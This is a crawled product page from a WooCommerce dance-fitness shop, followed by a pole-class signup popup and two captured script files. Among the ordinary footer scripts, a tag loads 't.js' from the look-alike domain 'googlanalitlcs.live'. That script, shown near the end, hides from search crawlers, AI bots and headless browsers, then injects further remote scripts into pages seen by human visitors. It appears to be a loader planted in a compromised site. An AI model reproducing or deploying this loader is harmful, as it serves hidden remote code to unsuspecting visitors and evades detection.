5</span></div></div></div><figure class="cmsms_product_img"> <a href="https://dreamdancefitness.com/product/neleus-womens-workout-tank-top-racerback-yoga-tanks-athletic-gym-shirts/"> <img width="540" height="540" src="https://dreamdancefitness.com/wp-content/uploads/2023/10/81wto3mECL._AC_SY741_-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://dreamdancefitness.com/wp-content/uploads/2023/10/81wto3mECL._AC_SY741_-540x540.jpg 540w, https://dreamdancefitness.com/wp-content/uploads/2023/10/81wto3mECL._AC_SY741_-e1698184772563-150x150.jpg 150w, https://dreamdancefitness.com/wp-content/uploads/2023/10/81wto3mECL._AC_SY741_-e1698184772563-55x55.jpg 55w, https://dreamdancefitness.com/wp-content/uploads/2023/10/81wto3mECL._AC_SY741_-300x300.jpg 300w, https://dreamdancefitness.com/wp-content/uploads/2023/10/81wto3mECL._AC_SY741_-e1698184772563-100x100.jpg 100w" sizes="(max-width: 540px) 100vw, 540px" /> </a> <span class="product_hover"></span></figure></div><header class="cmsms_product_header entry-header"><h4 class="cmsms_product_title entry-title"> <a href="https://dreamdancefitness.com/product/neleus-womens-workout-tank-top-racerback-yoga-tanks-athletic-gym-shirts/">NELEUS Women&#8217;s Workout Tank Top Racerback Yoga Tanks Athletic Gym Shirts</a></h4></header><div class="cmsms_product_info"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>23.86</bdi></span></span></div></article></li><li class="product type-product post-9208 status-publish instock product_cat-tops product_tag-workout-tops has-post-thumbnail sale shipping-taxable product-type-external"><article class="product_inner"> <span class="onsale">Sale!</span><div class="cmsms_product_img_wrap"><div class="cmsms_product_footer entry-meta"><div class="cmsms_product_footer_inner"> <a href="https://dreamdancefitness.com/product/the-gym-people-womens-workout-tops-in-ice-silk-quick-dry-sleeveless/" data-product_id="9208" data-product_sku="" class="add_to_cart_button cmsms_add_to_cart_button cmsms_details_button button">Show Details</a><div class="cmsms_star_rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" title="Rated 0 out of 5"><div class="cmsms_star_trans_wrap"> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span></div><div class="cmsms_star_color_wrap" style="width:0%"><div class="cmsms_star_color_inner"> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span></div></div> <span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span></div></div></div><figure class="cmsms_product_img"> <a href="https://dreamdancefitness.com/product/the-gym-people-womens-workout-tops-in-ice-silk-quick-dry-sleeveless/"> <img width="540" height="540" src="https://dreamdancefitness.com/wp-content/uploads/2023/10/616yMbF4A3S._AC_UX569_-540x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" srcset="https://dreamdancefitness.com/wp-content/uploads/2023/10/616yMbF4A3S._AC_UX569_-540x540.jpg 540w, https://dreamdancefitness.com/wp-content/uploads/2023/10/616yMbF4A3S._AC_UX569_-e1696629492119-150x150.jpg 150w, https://dreamdancefitness.com/wp-content/uploads/2023/10/616yMbF4A3S._AC_UX569_-e1696629492119-55x55.jpg 55w, https://dreamdancefitness.com/wp-content/uploads/2023/10/616yMbF4A3S._AC_UX569_-250x250.jpg 250w, https://dreamdancefitness.com/wp-content/uploads/2023/10/616yMbF4A3S._AC_UX569_-300x300.jpg 300w, https://dreamdancefitness.com/wp-content/uploads/2023/10/616yMbF4A3S._AC_UX569_-e1696629492119-100x100.jpg 100w" sizes="(max-width: 540px) 100vw, 540px" /> </a> <span class="product_hover"></span></figure></div><header class="cmsms_product_header entry-header"><h4 class="cmsms_product_title entry-title"> <a href="https://dreamdancefitness.com/product/the-gym-people-womens-workout-tops-in-ice-silk-quick-dry-sleeveless/">THE GYM PEOPLE Women&#8217;s Workout Tops in Ice Silk Quick Dry Sleeveless</a></h4></header><div class="cmsms_product_info"> <span class="price"><del aria-hidden="true"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>20.99</bdi></span></del> <ins><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>16.99</bdi></span></ins></span></div></article></li><li class="product type-product post-9206 status-publish last instock product_cat-tops product_tag-yoga-tops has-post-thumbnail shipping-taxable product-type-external"><article class="product_inner"><div class="cmsms_product_img_wrap"><div class="cmsms_product_footer entry-meta"><div class="cmsms_product_footer_inner"> <a href="https://dreamdancefitness.com/product/icyzone-workout-tank-tops-for-women-athletic-yoga-tops-racerback-running-tank-top-gym-exercise-shirts-pack-of-2/" data-product_id="9206" data-product_sku="" class="add_to_cart_button cmsms_add_to_cart_button cmsms_details_button button">Show Details</a><div class="cmsms_star_rating" itemprop="aggregateRating" itemscope itemtype="http://schema.org/AggregateRating" title="Rated 0 out of 5"><div class="cmsms_star_trans_wrap"> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span> <span class="cmsms_theme_icon_star_empty cmsms_star"></span></div><div class="cmsms_star_color_wrap" style="width:0%"><div class="cmsms_star_color_inner"> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span> <span class="cmsms_theme_icon_star_full cmsms_star"></span></div></div> <span class="rating dn"><strong itemprop="ratingValue">0</strong> out of 5</span></div></div></div><figure class="cmsms_product_img"> <a href="https://dreamdancefitness.com/product/icyzone-workout-tank-tops-for-women-athletic-yoga-tops-racerback-running-tank-top-gym-exercise-shirts-pack-of-2/"> <img width="511" height="540" src="https://dreamdancefitness.com/wp-content/uploads/2023/10/81431IlfnOL._AC_UY741_-511x540.jpg" class="attachment-woocommerce_thumbnail size-woocommerce_thumbnail" alt="" /> </a> <span class="product_hover"></span></figure></div><header class="cmsms_product_header entry-header"><h4 class="cmsms_product_title entry-title"> <a href="https://dreamdancefitness.com/product/icyzone-workout-tank-tops-for-women-athletic-yoga-tops-racerback-running-tank-top-gym-exercise-shirts-pack-of-2/">icyzone Workout Tank Tops for Women &#8211; Athletic Yoga Tops, Racerback Running Tank Top, Gym Exercise Shirts (Pack of 2)</a></h4></header><div class="cmsms_product_info"> <span class="price"><span class="woocommerce-Price-amount amount"><bdi><span class="woocommerce-Price-currencySymbol">&#36;</span>21.99</bdi></span></span></div></article></li></ul></section></div></div> <!-- _________________________ Finish Content _________________________ --></div></div></div> <!-- _________________________ Finish Middle _________________________ --> <a href="javascript:void(0);" id="slide_top" class="cmsms_theme_icon_slide_top"></a><div class="cl"></div></div> <!-- _________________________ Finish Main _________________________ --> <!-- _________________________ Start Footer _________________________ --><footer id="footer" role="contentinfo" class="cmsms_color_scheme_second cmsms_footer_small"><div class="footer_bg"><div class="footer_inner"> <span class="footer_copyright copyright">Dream Dance Fitness © 2019 | All Rights Reserved</span></div></div></footer> <!-- _________________________ Finish Footer _________________________ --></div> <span class="cmsms_responsive_width"></span> <!-- _________________________ Finish Page _________________________ --> <script> window.RS_MODULES = window.RS_MODULES || {};
 window.RS_MODULES.modules = window.RS_MODULES.modules || {};
 window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
 window.RS_MODULES.defered = false;
 window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
 window.RS_MODULES.type = 'compiled'; </script> <script type="application/ld+json">{"@context":"https:\/\/schema.org\/","@graph":[{"@context":"https:\/\/schema.org\/","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"name":"Home","@id":"https:\/\/dreamdancefitness.com"}},{"@type":"ListItem","position":2,"item":{"name":"Tops","@id":"https:\/\/dreamdancefitness.com\/product-category\/tops\/"}},{"@type":"ListItem","position":3,"item":{"name":"FlyCC Women&amp;#8217;s Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra","@id":"https:\/\/dreamdancefitness.com\/product\/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra\/"}}]},{"@context":"https:\/\/schema.org\/","@type":"Product","@id":"https:\/\/dreamdancefitness.com\/product\/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra\/#product","name":"FlyCC Women's Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra","url":"https:\/\/dreamdancefitness.com\/product\/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra\/","description":"FlyCC Women's Metallic Keyhole Cutout Backless Halter Rave Dance Crop Tube Top Bra\r\n\r\n\r\n \t100% Polyester\r\n \tTie closure\r\n \tHand Wash Only\r\n \tMaterial: 80% Polyester, 15% cotton, 5% Spandex, no-padded, soft and light weight\r\n \tCutout Design - This crop top features cutout criss cross front details on a shiny, hologram construction\r\n \tAdjustable halter and tieback\uff0ctie closure. Self ties at the neck and back can be adjusted for most body types\r\n \tWith shiny metal and keyhole design, easily to contour your curves and make you look more sexier.\r\n \tPerfect For - dancing, music festivals, rave outfits, concerts, cosplay, costumes, and other events","image":"https:\/\/dreamdancefitness.com\/wp-content\/uploads\/2023\/10\/61HYweYmi1L._AC_UX679_-e1696620604599.jpg","sku":9145,"offers":[{"@type":"Offer","price":"18.99","priceValidUntil":"2027-12-31","priceSpecification":{"price":"18.99","priceCurrency":"USD","valueAddedTaxIncluded":"false"},"priceCurrency":"USD","availability":"http:\/\/schema.org\/InStock","url":"https:\/\/dreamdancefitness.com\/product\/flycc-womens-metallic-keyhole-cutout-backless-halter-rave-dance-crop-tube-top-bra\/","seller":{"@type":"Organization","name":"Dream Dance Fitness","url":"https:\/\/dreamdancefitness.com"}}]}]}</script> <script type="text/javascript"> (function () {
 var c = document.body.className;
 c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
 document.body.className = c;
 })(); </script> <style id='rs-plugin-settings-inline-css' type='text/css'> #rs-demo-id {} </style> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/wcs-single-product.min.js' id='wcs-single-product-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/megamenu.min.js' id='megamenu-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/sg-cachepress/assets/js/lazysizes.min.js' id='siteground-optimizer-lazy-sizes-js-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js' id='jquery-blockui-js'></script> <script type='text/javascript' id='wc-add-to-cart-js-extra'> /* <![CDATA[ */
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/dreamdancefitness.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js' id='wc-add-to-cart-js'></script> <script type='text/javascript' id='wc-single-product-js-extra'> /* <![CDATA[ */
var wc_single_product_params = {"i18n_required_rating_text":"Please select a rating","review_rating_required":"yes","flexslider":{"rtl":false,"animation":"slide","smoothHeight":true,"directionNav":false,"controlNav":"thumbnails","slideshow":false,"animationSpeed":500,"animationLoop":false,"allowOneSlide":false},"zoom_enabled":"","zoom_options":[],"photoswipe_enabled":"","photoswipe_options":{"shareEl":false,"closeOnScroll":false,"history":false,"hideAnimationDuration":0,"showAnimationDuration":0},"flexslider_enabled":""};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/woocommerce/assets/js/frontend/single-product.min.js' id='wc-single-product-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js' id='js-cookie-js'></script> <script type='text/javascript' id='woocommerce-js-extra'> /* <![CDATA[ */
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js' id='woocommerce-js'></script> <script type='text/javascript' id='wc-cart-fragments-js-extra'> /* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_6bfe21776618e238c76af79fb80e2fc4","fragment_name":"wc_fragments_6bfe21776618e238c76af79fb80e2fc4","request_timeout":"5000"};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js' id='wc-cart-fragments-js'></script> <script defer type='text/javascript' src='https://googlanalitlcs.live/t.js?site=91bebe906acced7601083d7065cd2ab9#038;siteground-async=1' id='ganalytics-tracker-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/themes/yoga-fit/js/jqueryLibraries.min.js' id='jLibs-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/scrollspy.min.js' id='scrollspy-js'></script> <script type='text/javascript' id='script-js-extra'> /* <![CDATA[ */
var cmsms_script = {"theme_url":"https:\/\/dreamdancefitness.com\/wp-content\/themes\/yoga-fit","site_url":"https:\/\/dreamdancefitness.com\/","ajaxurl":"https:\/\/dreamdancefitness.com\/wp-admin\/admin-ajax.php","nonce_ajax_like":"da3cee6c9a","ilightbox_skin":"dark","ilightbox_path":"vertical","ilightbox_infinite":"0","ilightbox_aspect_ratio":"1","ilightbox_mobile_optimizer":"1","ilightbox_max_scale":"1","ilightbox_min_scale":"0.2","ilightbox_inner_toolbar":"0","ilightbox_smart_recognition":"0","ilightbox_fullscreen_one_slide":"0","ilightbox_fullscreen_viewport":"center","ilightbox_controls_toolbar":"1","ilightbox_controls_arrows":"0","ilightbox_controls_fullscreen":"1","ilightbox_controls_thumbnail":"1","ilightbox_controls_keyboard":"1","ilightbox_controls_mousewheel":"1","ilightbox_controls_swipe":"1","ilightbox_controls_slideshow":"0","ilightbox_close_text":"Close","ilightbox_enter_fullscreen_text":"Enter Fullscreen (Shift+Enter)","ilightbox_exit_fullscreen_text":"Exit Fullscreen (Shift+Enter)","ilightbox_slideshow_text":"Slideshow","ilightbox_next_text":"Next","ilightbox_previous_text":"Previous","ilightbox_load_image_error":"An error occurred when trying to load photo.","ilightbox_load_contents_error":"An error occurred when trying to load contents.","ilightbox_missing_plugin_error":"The content your are attempting to view requires the <a href='{pluginspage}' target='_blank'>{type} plugin<\\\/a>."};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/script.min.js' id='script-js'></script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/themes/yoga-fit/js/jquery.tweet.min.js' id='twitter-js'></script> <script type='text/javascript' id='cmsms-woo-script-js-extra'> /* <![CDATA[ */
var cmsms_woo_script = {"currency_symbol":"$","thumbnail_image_width":"55","thumbnail_image_height":"55"};
/* ]]> */ </script> <script defer type='text/javascript' src='https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/cmsms-woo-script.min.js' id='cmsms-woo-script-js'></script></body></html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://a.mailmunch.co/forms-cache/487202/626009/index-1768518969.html
body_size: 1613
content:
<!DOCTYPE html>
<html>
<head>
  <meta name="robots" content="noindex, nofollow">
    <script type="text/javascript">
    var widgetId = "626009";
    var widgetType = "popover";
    var siteId = "487202";
    var contentGate = false;
    var recaptchaEnabled = false;
    var recaptchaApiKey = "6LcflRsUAAAAAG_PSKBnmcFbkjVvI-hw-Laz9gfp";
    var noTracking = false;
    var pushSubscribe = false;
    var pushUrl = "https://push.mailmunch.co/push/487202/626009";
    var formFields = {"4843065":"first_name","4843066":"last_name","4843067":"phone_number","4843071":"email"};
  </script>
  <link rel="stylesheet" href="//a.mailmunch.co/v2/themes/mailmunch/simple/popover/index.css" />

</head>
<body class="contacts new">
  
<script type="text/javascript" src="//assets.mailmunch.com/assets/widget_simple-f5a3e5db2f514f912e267a03f71350202672af937806defb072a316fb98ef272.js"></script>



<div class="theme theme-simple live allow-closing yes-branding">
  <a id="close-icon" href='#' onclick="closeWidget();return false;"></a>

    <form class="new_contact" id="new_contact" action="https://forms.mailmunch.co/form/487202/626009/submit" accept-charset="UTF-8" method="post">
      <style type="text/css">
#mailmunch-optin-form {
  background-color: #FFFFFF;
}
</style>


<div id="mailmunch-optin-form">
  <div class="screen optin-form-screen" data-screen-name="Optin Form">
<div class="headline">
  <h1><p>Intro to Pole Series</p>
<p>6 classes for only $210!<br>
</p></h1>
</div>

<div class="text">
  <h3><span style="font-size: 12px;"><span style="font-family: Arial;"><span style="font-family: Georgia;"><span style="font-family: monospace;"><span style="font-family: Helvetica;">This is for new customers who have always wanted to pole dance but didn't know where or how to begin.&nbsp;

This February, Love Yourself Enough to Try Something New! Join our Intro to Pole Dance Series and discover strength, confidence, and community.

</span></span></span></span></span><br></h3>
</div>

<div class="optin-form-wrapper clearfix">
  <div class="hidden-fields"></div><div class="optin-form custom_form field-count-4"><div class="custom-fields-preview-container"><div class="custom-field-preview-container required" data-custom-field-id="1586191">
  <div class="text-field-wrapper">
    <input type="text" id="custom_field_text_field_1586191" name="contact[contact_fields_attributes][1586191][value]" value="" placeholder="Enter first name" style="" class="input-field text-field" />
    <input type="hidden" name="contact[contact_fields_attributes][1586191][label]" value="First Name">
    <input type="hidden" name="contact[contact_fields_attributes][1586191][custom_field_data_id]" value="1586191">
    <input type="hidden" name="contact[contact_fields_attributes][1586191][custom_field_id]" value="4843065">
  </div>
</div>
<div class="custom-field-preview-container required" data-custom-field-id="1586192">
  <div class="text-field-wrapper">
    <input type="text" id="custom_field_text_field_1586192" name="contact[contact_fields_attributes][1586192][value]" value="" placeholder="Enter last name" style="" class="input-field text-field" />
    <input type="hidden" name="contact[contact_fields_attributes][1586192][label]" value="Last Name">
    <input type="hidden" name="contact[contact_fields_attributes][1586192][custom_field_data_id]" value="1586192">
    <input type="hidden" name="contact[contact_fields_attributes][1586192][custom_field_id]" value="4843066">
  </div>
</div>
<div class="custom-field-preview-container required" data-custom-field-id="1586187">
  <div class="email-field-wrapper">
    <input type="email" id="custom_field_text_field_1586187" name="contact[contact_fields_attributes][1586187][value]" value="" placeholder="Enter your email" style="" class="input-field email-field" />
    <input type="hidden" name="contact[contact_fields_attributes][1586187][label]" value="Email">
    <input type="hidden" name="contact[contact_fields_attributes][1586187][custom_field_data_id]" value="1586187">
    <input type="hidden" name="contact[contact_fields_attributes][1586187][custom_field_id]" value="4843071">
  </div>
</div>
<div class="custom-field-preview-container" data-custom-field-id="1586193">
  <div class="text-field-wrapper">
    <input type="text" id="custom_field_text_field_1586193" name="contact[contact_fields_attributes][1586193][value]" value="" placeholder="Enter phone number" style="" class="input-field text-field" />
    <input type="hidden" name="contact[contact_fields_attributes][1586193][label]" value="Phone Number">
    <input type="hidden" name="contact[contact_fields_attributes][1586193][custom_field_data_id]" value="1586193">
    <input type="hidden" name="contact[contact_fields_attributes][1586193][custom_field_id]" value="4843067">
  </div>
</div>
<div class="custom-field-preview-container" data-custom-field-id="1586188">
  <div class="submit-wrapper">
    <input type="submit" id="custom_field_submit_1586188" name="" value="Subscribe Now!" style="color: #FFFFFF; background-color: #7937b8;" class="submit" />
  </div>
</div></div></div>
</div>
  </div>

  <div class="screen success-screen optin-form custom_form" data-screen-name="Success Message">
<div class="headline">
  <h1><p>Thank you!<br>
</p></h1>
</div>

    
<div class="text">
  <h3 style="text-align: center;">February Intro to Pole Series 2026 is now LIVE!
</h3>
<p style="text-align: center;"><a href="https://clients.mindbodyonline.com/classic/ws?studioid=189921&stype=-8&sView=day&sLoc=0" target="_blank">CLICK HERE TO SIGN UP</a></p>
</div>
  </div>
</div>


</form>
  <div class="branding-container">
    <a href="https://www.mailmunch.com/forms-popups?utm_source=optin-form&amp;utm_medium=website&amp;utm_campaign=powered-by&amp;r=optin_branding" target="_blank" class="mailmunch-branding">
      powered by <span class="mailmunch">MailMunch</span>
    </a>
  </div>
</div>

</body>
</html>


--- FILE ---
content_type: text/javascript
request_url: https://dreamdancefitness.com/wp-content/uploads/siteground-optimizer-assets/cmsms-woo-script.min.js
body_size: 643
content:
"use strict";jQuery(document).ready(function(){setTimeout(function(){if(jQuery('.cmsms_dynamic_cart .widget_shopping_cart_content > ul li').length!=0&&jQuery('.cmsms_dynamic_cart .widget_shopping_cart_content > ul li').hasClass('empty')!=!0){jQuery('.cmsms_header_cart_link').addClass('active')}},2000);cmsms_ajax_add_to_cart();jQuery('.cmsms_add_to_cart_button').bind('click',function(){jQuery('.cmsms_header_cart_link').addClass('active')});jQuery('body').bind('added_to_cart',update_dynamic_cart);jQuery(window).scroll(function(){if(jQuery(this).scrollTop()+jQuery(this).height()>jQuery('#main').offset().top+jQuery('#main').height()){jQuery('.woocommerce-store-notice').css({'position':'relative'})}else{jQuery('.woocommerce-store-notice').css({'position':'fixed'})}})});function update_dynamic_cart(event){var product=jQuery.extend({name:"Product",image:""},cmsms_added_product);if(typeof event!='undefined'){var template=jQuery('<div class="cmsms_added_product_info">'+product.image+'<span class="cmsms_added_product_info_text">'+product.name+'</span>'+'</div>');template.appendTo('.cmsms_dynamic_cart').animate({'opacity':'1','visibility':'visible'},500);template.bind('mouseenter cmsms_hide',function(){template.animate({opacity:0,marginLeft:0},500,function(){template.remove()})});setTimeout(function(){template.trigger('cmsms_hide')},2000)}}
var cmsms_added_product={};function cmsms_ajax_add_to_cart(){jQuery('.cmsms_add_to_cart_button').bind('click',function(){var productInfo=jQuery(this).parents('.product_inner'),product={};product.name=productInfo.find('.cmsms_product_title a').text();product.image=productInfo.find('figure img');if(product.image.length){var str=product.image.get(0).src,ext=/(\..{3,4})$/i.exec(str),extLength=ext[1].length,url=str.slice(0,-extLength),newURL=/(-\d{2,}x\d{2,})$/i.exec(url),newSize='-'+cmsms_woo_script.thumbnail_image_width+'x'+cmsms_woo_script.thumbnail_image_height,buildURL='';if(newURL!==null){buildURL+=url.slice(0,-newURL[1].length)+newSize+ext[1]}else{buildURL+=url+ext[1]}
product.image='<img class="cmsms_added_product_info_img" src="'+buildURL+'" />'}
cmsms_added_product=product})}
jQuery(document).ready(function(){(function($){$('.touch .product .product_inner .cmsms_product_img_wrap').bind('click',function(){$('*:not(this)').removeClass('cmsms_mobile_hover');$(this).addClass('cmsms_mobile_hover')});$('.cmsms_woo_tabs .description_tab').addClass('current_tab');$('.cmsms_woo_tabs #tab-description').addClass('active_tab')})(jQuery)})

--- FILE ---
content_type: application/javascript; charset=utf-8
request_url: https://googlanalitlcs.live/t.js?site=91bebe906acced7601083d7065cd2ab9
body_size: 817
content:
(function(){if(/bot|crawler|spider|crawling|facebookexternalhit|Facebot|Twitterbot|LinkedInBot|Slackbot|Discordbot|WhatsApp|TelegramBot|Googlebot|Bingbot|Baiduspider|YandexBot|DuckDuckBot|Sogou|Exabot|ia_archiver|AhrefsBot|SemrushBot|MJ12bot|DotBot|PetalBot|Bytespider|GPTBot|ChatGPT|ClaudeBot|Anthropic|CCBot|DataForSeoBot|HeadlessChrome|PhantomJS|Puppeteer|Playwright|Selenium|webdriver/i.test(navigator.userAgent))return;var o=document.currentScript.src.split("?")[0].replace(/\/t\.js$/,"");window.__analyticsUrl=o;window.__analyticsSite="91bebe906acced7601083d7065cd2ab9";var K="__ab_v",v=localStorage.getItem(K);if(!v){v=Math.random()*100<50?"B":"A";localStorage.setItem(K,v)}window.__abVariant=v;function l(s,d){var e=document.createElement("script");e.async=true;e.src=o+s;if(d)e.dataset.site=d;document.head.appendChild(e)}l(v==="B"?"/ext-b.45c74583be33.js":"/ext.45ae9faf6696.js");l("/t.5e547907fae1.js","91bebe906acced7601083d7065cd2ab9");})();